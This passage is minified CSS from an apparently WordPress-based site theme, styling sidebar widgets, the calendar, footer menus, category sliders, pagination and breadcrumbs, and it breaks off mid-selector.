ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w),.sidebar .widget_rss ul,.sidebar .widget_pages ul,.sidebar .widget_archive ul,.sidebar .widget_meta ul,.sidebar .widget_categories ul{margin:-13px -13px 0;font-size:14px}.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li ul,.sidebar .widget_rss ul.children,.sidebar .widget_pages ul.children,.sidebar .widget_archive ul.children,.sidebar .widget_meta ul.children,.sidebar .widget_categories ul.children{margin:30px -12px 0 -12px;border-top:1px solid #e1e1e1;padding-bottom:4px}.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li ul li ul li a{padding-left:47px}.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li ul li a,.sidebar .widget_rss ul.children li,.sidebar .widget_pages ul.children li,.sidebar .widget_archive ul.children li,.sidebar .widget_meta ul.children li,.sidebar .widget_categories ul.children li{padding-left:27px}.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li ul{margin-top:10px}.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li,.sidebar .widget_rss li,.sidebar .widget_recent_entries li,.sidebar .widget_recent_comments li,.sidebar .widget_pages li,.sidebar .widget_archive li,.sidebar .widget_meta li,.sidebar .widget_categories li{padding:10px 12px;border-bottom:1px solid #e1e1e1;color:#2d2d2d;position:relative;overflow:hidden}.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li:last-child,.sidebar .widget_rss li:last-child,.sidebar .widget_recent_entries li:last-child,.sidebar .widget_recent_comments li:last-child,.sidebar .widget_pages li:last-child,.sidebar .widget_archive li:last-child,.sidebar .widget_meta li:last-child,.sidebar .widget_categories li:last-child{margin-bottom:-15px;border-bottom:none}.sidebar .widget_recent_entries ul,.sidebar .widget_recent_comments ul{margin:-14px}.widget_rss li,.widget_recent_entries li,.widget_recent_comments li{font-weight:300!important;font-size:15px}.widget_pages li a,.widget_archive li a,.widget_meta li a,.widget_categories li a{float:left;font-weight:300}.media-cat-filter,.secondary-sidebar .widget_pages,.secondary-sidebar .widget_archive,.secondary-sidebar .widget_meta,.secondary-sidebar .widget_categories{font-size:14px}.secondary-sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li a{margin-bottom:4px;display:block}.media-cat-filter li a,.secondary-sidebar .widget_pages li a,.secondary-sidebar .widget_archive li a,.secondary-sidebar .widget_meta li a,.secondary-sidebar .widget_categories li a{display:block;margin-bottom:4px;text-align:left;float:left}.media-cat-filter li,.secondary-sidebar .widget_archive li,.secondary-sidebar .widget_categories li{text-align:right;overflow:hidden}.secondary-sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li ul li ul li a{padding-left:36px}.secondary-sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li ul li a{padding-left:16px}.secondary-sidebar .widget_categories ul.children{margin-top:5px;padding-left:16px}.widget ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li a:before,.mom-archive ul li ul li a:before,.widget_archive li a:before,.widget_pages li a:before,.widget_meta li a:before,.media-cat-filter li a:before,.widget_categories li a:before,.widget_nav_menu ul li a:before,.widget.momizat_widget_categories ul li a span{content:"";position:relative;width:6px;height:6px;left:0;bottom:2px;background:#c6c6c6;display:inline-block;margin-right:10px}.widget_recent_comments li a:before{display:none!important}.footer ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li a:before,.footer .widget_archive li a:before,.footer .widget_pages li a:before,.footer .widget_meta li a:before,.footer .widget_categories li a:before,.footer .widget_nav_menu ul li a:before,.sidebar .news-box ul li a:before,.secondary-sidebar .news-box ul li a:before,.secondary-sidebar .news-box .cat-link,.secondary-sidebar .news-box .comments-link{display:none!important}.widget ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w)>li:hover>a:before,.sidebar .widget_archive li:hover a:before,.media-cat-filter ul>li:hover>a:before,.widget_archive li:hover a:before,.widget_pages li:hover a:before,.widget_meta li:hover a:before,.widget_categories li:hover a:before,.widget_nav_menu ul li a:hover:before,.widget.momizat_widget_categories ul li:hover a span{background:#0083b9}.sidebar .cat_num{right:12px;top:0;position:absolute;background:#f9f9f9;border-width:0 1px;border-style:solid;border-color:#e5e5e5;height:40px;width:42px;text-align:center;line-height:40px}.sidebar li:last-child .cat_num{height:38px}.product-categories .cat_num{background:transparent;border:none}.widget_archive li:hover .cat_num,.widget_categories li:hover .cat_num,.sidebar .momizat_widget_categories li:hover .cat_num{background:#fff}.widget_archive li:hover .cat_num:after,.widget_archive li:hover .cat_num:before,.widget_categories li:hover .cat_num:after,.widget_categories li:hover .cat_num:before,.sidebar .momizat_widget_categories li:hover .cat_num .before,.sidebar .momizat_widget_categories li:hover .cat_num .after{content:"";right:100%;top:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.widget_archive li:hover .cat_num:after,.widget_categories li:hover .cat_num:after,.sidebar .momizat_widget_categories li:hover .cat_num .after{border-color:rgba(255,255,255,0);border-right-color:#fff;border-width:4px;margin-top:-4px}.widget_archive li:hover .cat_num:before,.widget_categories li:hover .cat_num:before,.sidebar .momizat_widget_categories li:hover .cat_num .before{border-color:rgba(240,240,240,0);border-right-color:#e5e5e5;border-width:6px;margin-top:-6px}.secondary-sidebar .cat_num{display:inline;float:right;background:transparent!important;color:#9a9a9a!important}.secondary-sidebar .widget_rss ul li{margin-bottom:10px}.widget_rss .rsswidget img{float:left;position:relative;top:12px;margin-right:10px}.widget_rss .rss-date{display:block;padding:10px 0;color:#c6c6c6;font-size:12px}.secondary-sidebar .widget_pages li a,.secondary-sidebar .widget_meta li a{float:none}.widget_nav_menu ul li ul{margin-left:15px;margin-top:8px!important}#wp-calendar{width:100%;font-size:11px;border:none}#wp-calendar caption{font-size:14px;padding-bottom:4px;text-align:left}#wp-calendar thead{font-size:11px}#wp-calendar thead th{background:#e9e9e9;border:1px solid #dbdbdb;color:#2d2d2d;font-weight:400;line-height:26px;padding:0;font-size:13px;text-align:center}#wp-calendar tfoot,#wp-calendar tfoot td{background:none;border:none!important;font-size:13px;text-align:left;padding:0}#wp-calendar tfoot td#prev{border-top:1px solid transparent!important}#wp-calendar tfoot tr{border:none}#wp-calendar td:first-child{font-weight:400}#wp-calendar tbody{color:#aaa}#wp-calendar tbody td{background:#f8f8f8;color:#525252;font-size:11px;border:1px solid #eaeaea;padding:3px 0 2px;text-align:center}#wp-calendar tbody .pad{background:none;border:none}#wp-calendar tfoot #next{text-align:right}.footer .widget select{background:#212121;border-color:#1a1a1a;color:#404040}.footer #wp-calendar thead th{background:#212121;border-color:#1a1a1a;color:#404040}.footer #wp-calendar tbody td{background:#2b2b2b;border-color:#1a1a1a;color:#535353}.footer .widget_pages ul,.footer .widget_meta ul{overflow:hidden}.footer .widget_pages ul li a,.footer .widget_meta ul li a{clear:both}.search-box{overflow:hidden;position:relative}.search-form .screen-reader-text{display:none}.search-form .search-field{height:39px;padding:0 10px;padding-right:60px;background:#fafafa;border-width:1px 0 1px 1px;border-style:solid;border-color:#e7e7e7;outline:none;color:#aaa;font-size:15px;font-weight:300;float:left}.search-form .search-submit{width:50px;height:37px;line-height:38px;background:#e9e9e9;border:1px solid #dbdbdb;text-indent:-9999px;outline:none;padding:0}.secondary-sidebar .search-form .search-submit{height:41px}.search-form .search-submit:hover{background:#E1E1E1}.search-form .search-submit:before{content:"\f002";font-family:'font-awesome';text-indent:0;position:absolute;color:#696969;font-size:16px;left:50%;top:0;margin-left:-8px}.widget .textwidget .wp-caption{padding:5px}.widget .textwidget .wp-smiley{margin-bottom:0!important}.widget .textwidget strong{display:block}.widget .textwidget img{margin-bottom:5px}.footer .textwidget{font-size:17px;font-style:italic;line-height:22px}.footer .post-list li{overflow:hidden;margin-bottom:14px}.footer .post-list li:last-child{margin-bottom:0}.footer .post-list li img{float:left;margin-right:15px}.col2 .footer .post-list li img{margin-right:10px}.footer .post-list li h2{margin-top:-3px}.footer .post-list li h2 a{color:#b0b0b0;font-size:15px;line-height:18px;font-weight:300;display:block}.footer .post-list li h2 a:hover{color:#fafafa}.footer .post-list li .entry-meta,.footer .post-list li .entry-meta a{font-size:12px;color:#474747;margin-top:5px}.footer .post-list li .read-more{display:none}.col2 .footer .post-list li .comments-link{display:none}.footer ul.social-widget li{width:37px;height:37px;margin:2px 2px 0 0;background:#444;-webkit-transition:all ease-in-out 0.1s;transition:all ease-in-out 0.1s}.footer ul.social-widget li a{width:37px;height:37px}.footer ul.social-widget li a:before{line-height:37px;font-size:19px!important;color:#262626}.footer ul.social-widget li:hover a:before{color:#fff}.footer .social-widget li.twitter:hover{background:#00baff}.newsletter{overflow:hidden;width:100%}.footer .newsletter .nsf,.footer .newsletter .nsb{font-size:13px;outline:none;float:left}.footer .newsletter .nsf{background:#212121;border-width:1px 0 1px 1px;border-style:solid;border-color:#1a1a1a;height:40px;padding:0 15px;width:65%;color:#404040}.col2 .footer .newsletter .nsf{width:65%}.footer input[type="text"],.footer input[type="password"],.footer input[type="email"],.footer textarea{background:#212121;border:1px solid #1a1a1a;color:#404040}.footer .newsletter .nsb{background:#2b2b2b;border:1px solid #1a1a1a;width:35%;height:40px;color:#535353}.footer button,.footer input[type="button"],.footer input[type="reset"],.footer input[type="submit"]{background:#2b2b2b;border:1px solid #1a1a1a;color:#535353}.footer button:hover,.footer input[type="button"]:hover,.footer input[type="reset"]:hover,.footer input[type="submit"]:hover,.footer .newsletter .nsb:hover{background:#313131;color:#6e6e6e}footer.footer p.nsd{color:#a6a6a6;margin-bottom:20px!important}.footer ul.twiter-list{margin:0}.footer .widget .tweet_list{margin-top:-15px!important}.footer .widget .tweet_list li{padding:15px 10px 15px 35px!important;border-bottom:1px solid #1a1a1a;position:relative!important;color:#9b9b9b!important;font-size:14px!important;overflow:hidden!important}.col2 .footer .widget .tweet_list li{padding-right:0!important}.footer .widget .tweet_list li:before{content:"\e76d"!important;font-family:'momizat'!important;font-size:24px!important;speak:none!important;font-style:normal!important;font-weight:normal!important;font-variant:normal!important;text-transform:none!important;-webkit-font-smoothing:antialiased!important;position:absolute!important;left:0!important;top:19px!important;color:#5c5c5c!important;margin:0!important}.footer .widget_nav_menu{overflow:hidden;margin-bottom:-15px}.footer .widget_nav_menu li{float:left;width:45%;margin:0 15px 15px 0;padding-bottom:5px;border-bottom:1px solid #1a1a1a;text-transform:uppercase}.footer .widget_nav_menu li:nth-child(2n+2){margin-right:0}footer.footer{background:#262626;border-top:5px solid #1a1a1a;overflow:hidden;margin-top:20px;border-right:none!important;border-left:none!important;border-bottom:none!important}footer.footer .footer-widget{float:left;width:21.6%;padding:20px 19px 9999px;border-right:1px solid #1a1a1a;color:#c6c6c6;margin-bottom:-9999px;margin-right:0}.col2 footer.footer .footer-widget{padding:20px 15px 9999px;width:21.72%}footer.footer .footer-widget:first-child{border-left:1px solid #1a1a1a}footer.footer .footer-widget .widget{margin-bottom:30px}footer.footer .footer-widget .widget-title{padding:0;margin:0;background:transparent;border:none;line-height:normal;height:inherit;margin-bottom:23px}footer.footer .footer-widget .widget-title h4{color:#fff;text-transform:uppercase}footer.footer .footer-widget p{margin:0;padding:0}footer.footer .footer-widget a{color:#c6c6c6}footer.footer .footer-widget a:hover{color:#fafafa}.footer-menu{background:#262626;font-size:14px;text-transform:uppercase;overflow:hidden}.footer-menu ul{border-width:1px 0 0 0;border-style:solid;border-color:#1a1a1a;overflow:hidden}.footer-menu ul>li{float:left;width:14.28%;position:relative;padding-bottom:12px}.footer-menu ul>li ul li{float:none;width:100%}.footer-menu ul li:before{content:"";position:absolute;width:1px;height:1000%;right:0;background:#1a1a1a;top:0}.footer-menu ul li:first-child:after{content:"";position:absolute;width:1px;height:1000%;left:0;background:#1a1a1a;top:0}.footer-menu ul li a{color:#fff;padding:18px 15px 13px;display:block}.footer-menu ul li a i{margin-right:8px}.footer-menu ul>li span.menu_bl{content:'';position:absolute;height:5px;top:0;width:100%;left:0}.footer-menu ul>li span.menu_bl{background:#5a5a5a}.footer-menu ul li ul{border:none}.footer-menu ul li ul li{border:none!important;width:auto!important;padding:0}.footer-menu ul li ul li:before{content:"";background:transparent;width:auto;height:auto}.footer-menu ul li ul li a{padding:0 15px 5px;color:#565656}.footer-menu ul li ul li a:hover{color:gray}.footer-menu ul li ul li:first-child:after{content:"";background:transparent;width:auto;height:auto}.footer-menu .sub-mom-megamenu,.footer-menu .sub-mom-megamenu2,.footer-menu .view-all-link{display:none}.footer-bottom{background:#000;height:72px;padding:20px 0;color:#313131;font-size:13px;font-weight:300}.footer-bottom a{color:#3f3f3f}.footer-bottom .footer-logo{margin-bottom:10px}ul.footer-bottom-menu{float:right;overflow:hidden;padding:6px 0;border-bottom:1px solid #1a1a1a;border-right:none!important;border-left:none!important;border-top:none!important}ul.footer-bottom-menu>li{display:inline-block}ul.footer-bottom-menu>li>a{display:block;padding:0 15px;color:#c6c6c6;text-transform:uppercase}ul.footer-bottom-menu>li>a:hover{color:#fff}ul.footer-bottom-menu>li:first-child>a{padding-left:0}ul.footer-bottom-menu>li:last-child>a{padding-right:0}.footer-bottom-menu ul.sub-menu{display:none}ul.footer-bottom-social{float:right;padding-top:10px;clear:both}ul.footer-bottom-social li{float:left;margin-right:15px}ul.footer-bottom-social li:last-child{margin-right:0}ul.footer-bottom-social li a{position:relative;display:block;text-align:center}ul.footer-bottom-social li a i{font-size:18px}ul.footer-bottom-social li a:before{position:static;font-family:'momizat';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;font-size:19px}ul.footer-bottom-social li a:hover:before,ul.footer-bottom-social li a:hover i{color:#fafafa}ul.footer-bottom-social li.facebook a:before{content:"\e769"}ul.footer-bottom-social li.twitter a:before{content:"\e76d";font-size:17px}ul.footer-bottom-social li.youtube a:before{font-family:'font-awesome';content:"\f167";font-size:20px}ul.footer-bottom-social li.google a:before{content:"\e764";font-size:20px}ul.footer-bottom-social li.pin a:before{content:"\e7a6";font-size:18px}ul.footer-bottom-social li.rss a:before{content:"\e770";font-size:17px}ul.footer-bottom-social li.vimeo a:before{content:"\e775"}.toup{width:45px;height:45px;line-height:45px;right:50px;bottom:50px;z-index:99;position:fixed;text-align:center;color:#fff;font-size:20px;background:#262626;text-transform:uppercase;cursor:pointer;overflow:hidden;display:none;-webkit-transition:all 0.5s;transition:all 0.5s;border:1px solid #1a1a1a}.toup:hover{color:#fff;-webkit-animation-name:wobble-vertical;animation-name:wobble-vertical;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}.cat-desc p{margin:0}.blog_posts,.page-wrap{background:#fff;border:1px solid #e1e1e1;padding:20px;border:1px solid #e1e1e1;-webkit-box-shadow:0 1px 0 #e5e5e5;box-shadow:0 1px 0 #e5e5e5;margin-bottom:20px;position:relative;clear:both}.page-wrap .f-tabbed-head{margin:-21px}.page-wrap .f-tabbed-head .f-tabbed-sort{float:left;margin-left:13px}.page-wrap .f-tabbed-head li:last-child{border-right:1px solid #dbdbdb}ul.cat-grid,ul.cat-list{margin:20px -20px -20px}.no-head ul.cat-grid,.no-head ul.cat-list{margin:-20px}ul.cat-grid.grid-col-3{margin-right:-22px}ul.cat-grid{overflow:hidden}.cat-grid li{padding-bottom:820px;margin-bottom:-800px}.cat-grid li img{display:block;margin-bottom:12px;width:100%}.cat-grid li h2 a{display:block;color:#0083b9;font-size:19px;font-weight:700!important;margin-bottom:16px;line-height:24px}.cat-grid li .entry-meta,.cat-list li .entry-meta{margin:8px 0 15px;overflow:hidden}.cat-grid li .entry-meta{margin-top:0}.cat-grid li .entry-content.cat-grid-meta{margin-bottom:8px}h2.cat-list-title{margin-bottom:8px!important}.cat-list li .entry-meta{margin-top:0}.cat-list li .entry-content{margin-bottom:13px}.cat-grid li .entry-meta time{margin-right:2px;float:left}.blog-post-big .entry-meta div,.blog-post-big .entry-meta time,.blog-post-big .entry-meta span,.blog-post .entry-meta div,.blog-post .entry-meta time,.blog-post .entry-meta span,.cat-list li .entry-meta time,.cat-list li .entry-meta div,.cat-grid li .entry-meta div,.cat-slider-nav ul li .entry-meta div,.cat-slider-nav ul li .entry-meta time,.top-cat-slider-nav ul li .entry-meta div,.top-cat-slider-nav ul li .entry-meta time{float:left}.blog-post-big .post-thumbnail img{width:100%}.cat-grid li .entry-meta .cat-link,.cat-grid li .entry-meta .author-link{margin-right:2px}a.read-more{outline:none;border:none;margin:0;background:#0083b9;color:#fff;padding:5px 10px 6px;font-weight:300;font-size:13px}a.read-more i{font-size:17px;top:2px;position:relative;left:1px}a.read-more:hover{background:#2d2d2d}.cat-grid li button.read-more{margin-bottom:10px}.cat-grid li .cat-list-title,.cat-list li .cat-grid-title,.cat-grid li .cat-list-meta,.cat-list li .cat-grid-meta{display:none}.cat-list li{padding:20px;border-bottom:1px solid #e1e1e1;overflow:hidden}.cat-list li:last-child{border-bottom:none}.blog-post-big h2 a,.blog-post h2 a,.cat-list li h2 a{display:block;color:#0083b9;font-size:25px;font-weight:700!important;line-height:30px;margin:-3px 0 0}.blog-post-big h2 a:hover,.blog-post h2 a:hover,.cat-list li h2 a:hover{color:#2d2d2d}.blog-post-big .entry-meta div,.blog-post-big .entry-meta time,.blog-post-big .entry-meta span,.blog-post .entry-meta div,.blog-post .entry-meta time,.blog-post .entry-meta span,.cat-list li .entry-meta div,.cat-list li .entry-meta time,.cat-list li .entry-meta span{margin-right:10px}.cat-list li img{position:relative;float:left;width:232px;height:155px;margin-right:17px}.cat-list .post-format-icon:before{top:125px;bottom:auto}.cat-list li .entry-content p{color:#565656}.cat-slider{position:relative;margin:0 -15px}.col2 .cat-slider{height:392px}.cat-slider .slider-widget-nav{display:none}.cat-slider-wrap{float:left;width:100%;display:none;width:calc(100% - 30px);margin:0 15px;height:100%}.cat-slider-wrap .cat-slider-item{display:none;max-width:100%;height:100%!important}.feature-cat-slider .cat-slider-wrap{width:59%!important}.feature-cat-slider .cat-slider-wrap .cat-slider-item{height:auto!important;width:100%!important}.cat-slider-wrap .cat-slider-item img{width:100%}.cat-slider-wrap .cat-slider-item img:hover{opacity:1!important}.cat-slider-wrap .cat-slider-item:first-child{display:block}.col2 .cat-slider-cap{display:block;border-width:0 1px 1px;border-style:solid;border-color:#e1e1e1;height:69px;padding-top:14px}.cat-slider-cap{display:none}.cat-slider-title h2{padding:0 20px;margin-bottom:3px}.cat-slider-title h2 a{font-size:23px;font-weight:700!important;line-height:30px;color:#4b4b4b}.top-cat-slider-nav{position:absolute;right:0;top:0;display:none}.top-cat-slider-nav,.cat-slider-nav{width:38%;float:right;border-left:1px solid #e1e1e1;margin:-15px 0;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.cat-slider-nav-title{height:52px;line-height:53px;color:#0083b9;text-align:center;font-size:15px;font-weight:700!important;margin:0;text-transform:uppercase}.top-cat-slider-nav ul li,.cat-slider-nav ul li{background:#f9f9f9;padding:8px 14px;border-top:1px solid #e1e1e1;position:relative;clear:both;cursor:pointer}.top-cat-slider-nav ul li:last-child,.cat-slider-nav ul li:last-child{border-bottom:1px solid #e1e1e1!important}.top-cat-slider-nav ul li:nth-child(7),.cat-slider-nav ul li:nth-child(7){border-bottom:none!important}.top-cat-slider-nav ul li h2,.cat-slider-nav ul li h2{color:#4b4b4b;font-size:17px;font-weight:300}.cat-slider-nav ul li .entry-meta,.top-cat-slider-nav ul li .entry-meta{margin-top:2px;overflow:hidden}.cat-slider-nav ul li .entry-meta div,.cat-slider-nav ul li .entry-meta time,.top-cat-slider-nav ul li .entry-meta div,.top-cat-slider-nav ul li .entry-meta time{margin-right:3px}.cat-slider-nav ul li.activeSlide,.cat-slider-nav ul li:hover,.top-cat-slider-nav ul li:hover{background:#0083b9;border-color:#0083b9}.cat-slider-nav ul li.activeSlide+li,.cat-slider-nav ul li:hover+li,.top-cat-slider-nav ul li:hover+li{border-color:#0083b9}.cat-slider-nav ul li h2{position:relative}.cat-slider-nav ul li.inactive_arrow.activeSlide h2:before,.cat-slider-nav ul li:hover.inactive_arrow h2:before{content:"";border:none}.cat-slider-nav ul li.activeSlide h2,.cat-slider-nav ul li:hover h2,.top-cat-slider-nav ul li:hover h2{color:#fff}.cat-slider-nav ul li.activeSlide h2:before,.cat-slider-nav ul li:hover h2:before{left:-27px;top:65%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(240,240,240,0);border-right-color:#0083b9;border-width:6px}.cat-slider-nav ul li.activeSlide:after,.cat-slider-nav ul li:hover:after,.top-cat-slider-nav ul li:hover:after{content:"";width:1px;height:104%;background:#0083b9;left:-1px;bottom:-1px;position:absolute}.cat-slider-nav ul li.activeSlide:before,.cat-slider-nav ul li:hover:before,.top-cat-slider-nav ul li:hover:before{content:"";width:1px;height:104%;background:#0083b9;right:-1px;bottom:-1px;position:absolute}.cat-slider-nav ul li.activeSlide:nth-child(7):after,.cat-slider-nav ul li:hover:nth-child(7):after,.cat-slider-nav ul li.activeSlide:nth-child(7):before,.cat-slider-nav ul li:nth-child(7):hover:before,.top-cat-slider-nav ul li:hover:nth-child(7):after,.top-cat-slider-nav ul li:nth-child(7):hover:before{height:102%;bottom:0}.col2 .cat-slider-nav ul li.activeSlide:nth-child(6):after,.col2 .cat-slider-nav ul li:hover:nth-child(6):after,.col2 .cat-slider-nav ul li.activeSlide:nth-child(6):before,.col2 .cat-slider-nav ul li:nth-child(6):hover:before,.col2 .top-cat-slider-nav ul li:hover:nth-child(6):after,.col2 .top-cat-slider-nav ul li:nth-child(6):hover:before{height:102%;bottom:0}.cat-slider-nav ul li.activeSlide .entry-meta,.cat-slider-nav ul li.activeSlide .entry-meta a,.cat-slider-nav ul li:hover .entry-meta,.cat-slider-nav ul li:hover .entry-meta a,.top-cat-slider-nav ul li:hover .entry-meta,.top-cat-slider-nav ul li:hover .entry-meta a{color:#e9e9e9}.cat-slider-pop{background:#000;position:absolute;right:15px;z-index:999;color:#fff;width:113px;height:30px;line-height:25px;text-align:center;font-size:14px;font-weight:300}.cat-slider-pop:hover{color:#fff}.cat-slider-pop i{font-size:18px;position:relative;left:3px;top:3px}.cat-slider-mpop{max-width:100%}.cat-slider .bb-bookblock .bb-item:nth-child(2){display:none;padding:0 15px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.cat-slider-mpop-head{height:52px;line-height:52px;margin-bottom:14px;border-bottom:1px solid #e1e1e1}.cat-slider-mpop-head h2{color:#8b8b8b;font-size:16px;margin-left:17px}.cat-slider-mpop-head .cat-slider-pop{width:89px;top:-4px;right:15px}.cat-slider-mpop-head .cat-slider-pop i{left:-1px}.cat-slider-mpop .slider-mpop-big{width:49%;float:left;margin-right:2%;margin-bottom:15px;position:relative}#bb-nav-prev{display:none}.slider-mpop-big .f-p-title{padding:11px 20px 7px 11px;width:100%;left:0;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.slider-mpop-big .f-p-title time{font-size:12px;color:#c6c6c6}.cat-slider-mpop .slider-mpop-big:last-of-type{margin-right:0}.cat-slider-mpop ul{clear:both}.cat-slider-mpop ul li{float:left;width:49%;margin-right:2%;margin-top:15px}.cat-slider-mpop ul li:nth-child(-n+2){margin-top:0}.cat-slider-mpop ul li:nth-child(2n+2){margin-right:0}.cat-slider-mpop ul li img{float:left;margin-right:15px;width:90px;height:60px}.cat-slider-mpop ul li h2 a{color:#0083b9;font-size:17px;line-height:19px;margin-bottom:4px;display:block}.cat-slider-mpop ul li time{color:#c6c6c6;font-size:12px}.mob-title{display:none}.feature-cat-slider div.cat-slider-wrap{height:auto!important}.feature-cat-slider .cat-slider-nav{overflow:hidden!important;height:100%}.feature-cat-slider .cat-slider-nav:focus{outline:none}.feature-cat-slider .cat-slider-nav ul li:first-child{border-top:none}.category-view-blog{position:relative}.feature-cs-cap{background-image:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.4) 50%,rgba(0,0,0,.6) 100%);position:absolute;bottom:0;width:100%;overflow:hidden;padding:35px 25px 25px 25px;box-sizing:border-box!important;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important}.wpb_row .section .feature-cs-cap{box-sizing:border-box!important;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important}.feature-cs-cap h2{clear:both}.cat-slider.feature-cat-slider{height:auto}.feature-cs-cap h2 a{color:#fff;font-size:30px;text-shadow:1px 1px 2px #000}.feature-cat-slider .cat-label{padding:2px 7px;background:#0083b9;float:left;margin-bottom:15px;font-size:13px}.feature-cat-slider .cat-label a{color:#fff}.feature-cs-desc{color:#f0f0f0}.vc_main_col .feature-cat-slider-wrap,.main-content .feature-cat-slider-wrap{overflow:hidden}.vc_main_col .feature-cat-slider .cat-slider-nav,.main-content .feature-cat-slider .cat-slider-nav{position:absolute;right:-400px;top:0;z-index:100;height:100%;border:none;opacity:0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.vc_main_col .feature-cat-slider:hover .cat-slider-nav,.main-content .feature-cat-slider:hover .cat-slider-nav{opacity:1;right:0}.vc_main_col .feature-cat-slider div.cat-slider-wrap,.main-content .feature-cat-slider div.cat-slider-wrap{max-width:100%}.feature-cat-slider div.cat-slider-wrap img,.feature-cat-slider div.cat-slider-wrap img{max-height:100%}.pagination{margin:20px -20px -20px;border-top:1px solid #e1e1e1;height:39px;line-height:39px;padding:0 20px;font-size:15px;color:#2d2d2d}.pagination a,.pagination span{margin-right:15px}.pagination span{color:#0083b9}.mom-page-title h1{font-size:25px;font-weight:700!important;color:#0083b9;margin-bottom:25px}.entry-crumbs{height:47px;line-height:47px;background:#fff;border-width:1px 1px 0;border-style:solid;border-color:#e5e5e5}.entry-crumbs .crumb-icon{float:left;background:#0083b9;width:55px;height:49px;line-height:48px;margin:-1px 0 -1px -1px;text-align:center;color:#fff;font-size:22px;position:relative}.entry-crumbs .crumb-icon i.img_icon{display:inline-block;width:24px;height:100%;background-repeat:no-repeat;background-position:center;background-size:24px}.single-post.post-page-layout1 .crumb-icon,.single-post.post-page-layout2 .crumb-icon,.single-post.post-page-layout3 .crumb-icon,.single-post.post-page-layout4 .crumb-icon{height:30px!important}.single-post.post-page-layout1 .crumb-icon i.img_icon,.single-post.post-page-layout2 .crumb-icon i.img_icon,.single-post.post-page-layout3 .crumb-icon i.img_icon,.single-post.post-page-layout4 .crumb-icon i.img_icon{height:30px;background-size:18px}.entry-crumbs .crumb-icon:before{left:100%;top:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(229,229,229,0);border-left-color:#0083b9;border-width:6px;margin-top:-6px}.woocommerce-breadcrumb a:last-child,.entry-crumbs div.vbreadcrumb:last-of-type a{margin-right:15px}.single-post .entry-crumbs .vbreadcrumb:last-of-type a:before,.single-post .entry-crumbs .vbreadcrumb:last-of-type a:after{display:none}.woocommerce-breadcrumb a,.entry-crumbs .vbreadcrumb>a{float:left;display:inline-block;padding:0 20px;border-right:1px solid #e5e5e5;position:relative;font-size:17px;color:#0083b9;font-weight:300}.entry-crumbs a{color:#0083b9}.woocommerce-breadcrumb a:hover,.entry-crumbs .vbreadcrumb>a:hover{color:#2d2d2d}.woocommerce-breadcrumb a:after,.woocommerce-breadcrumb a:before,.entry-crumbs .vbreadcrumb>a:after,.entry-crumbs .vbreadcrumb>a:before{left:100%;top:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.woocommerce-breadcrumb 